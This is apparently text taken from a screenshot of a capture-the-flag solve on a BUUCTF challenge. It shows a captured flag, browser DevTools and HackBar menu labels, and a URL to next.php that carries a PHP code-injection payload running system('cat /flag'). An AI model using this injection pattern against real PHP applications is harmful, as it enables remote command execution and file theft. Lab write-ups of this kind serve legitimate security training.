 flag{1b1c7f00-b990-4099-ab78-061a5282be01} system('cat /flag');
Elements Console Sources Network Performance Memory Application Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://3fa59808-d82e-4d4d-9360-cb4c27fb4bc9.node4.buuoj.cn:81/next.php?\S*=${getFlag()}&cmd=system('cat /flag');